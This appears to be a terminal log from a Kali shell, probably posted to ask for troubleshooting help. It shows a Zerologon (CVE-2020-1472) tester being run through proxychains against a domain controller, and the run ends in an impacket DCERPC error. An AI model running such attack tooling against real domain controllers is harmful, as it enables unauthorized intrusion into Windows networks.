 (root💀kali)-[~/Desktop/CVE-2020-1472]
# proxychains4 python3 zerologon_tester.py DC 192.168.52.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.52.30:135  ...  OK
Traceback (most recent call last):
  File "/root/Desktop/CVE-2020-1472/zerologon_tester.py", line 86, in <module>
    perform_attack('\\\\' + dc_name, dc_ip, dc_name)
  File "/root/Desktop/CVE-2020-1472/zerologon_tester.py", line 62, in perform_attack
    rpc_con = try_zero_authenticate(dc_handle, dc_ip, target_computer)
  File "/root/Desktop/CVE-2020-1472/zerologon_tester.py", line 22, in try_zero_authenticate
    binding = epm.hept_map(dc_ip, nrpc.MSRPC_UUID_NRPC, protocol='ncacn_ip_tcp')
  File "/usr/local/lib/python3.10/dist-packages/impacket/dcerpc/v5/epm.py", line 1325, in hept_map
    resp = dce.request(request)
  File "/usr/local/lib/python3.10/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 878, in request
    raise exception
impacket.dcerpc.v5.rpcrt.DCERPCException: DCERPC Runtime Error: code: 0×16c9a0d6 - ept_s_not_registered